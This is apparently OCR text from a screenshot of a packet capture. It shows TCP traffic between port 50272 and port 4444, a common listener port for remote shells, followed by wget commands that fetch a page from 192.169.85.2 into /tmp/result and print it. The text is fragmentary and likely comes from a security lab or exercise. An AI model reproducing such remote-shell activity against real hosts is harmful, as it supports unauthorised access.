 TCP 68 50272 → 4444 [AC
TCP 77 50272 → 4444 [PS
TCP 68 4444 → 50272 [AC
TCP 69 4444 → 50272 [PS
TCP 68 50272 → 4444 [AC
TCP 93 50272 → 4444 [PS
TCP 68 4444 → 50272 [AC
TCP 114 50272 → 4444 [PS
TCP 68 4444 → 50272 [AC
TCP 112 50272 → 4444 [PS
TCP 68 4444 → 50272 [AC
TCP 108 50272 → 4444 [PS
TCP 68 4444 → 50272 [AC
TCP 75 50272 → 4444 [PS
TCP 68 4444 → 50272 [AC
TCP 76 50272 → 4444 [PS
TCP 68 4444 → 50272 [AC
TCP 150 50272 → 4444 [PS
TCP 68 4444 → 50272 [AC
TCP 171 50272 → 4444 [PS
TCP 68 4444 → 50272 [AC
MCZ6MNOW
wget http://192.169.85.2
--2025-03-19 12:21:13-- http://192.169.85.2/
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'index.html.4'
0K 4.18M=0s
2025-03-19 12:21:13 (4.18 MB/s) - 'index.html.4' saved [21]
wget http://192.169.85.2 -O /tmp/result && cat /tmp/result
--2025-03-19 12:21:19-- http://192.169.85.2/
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'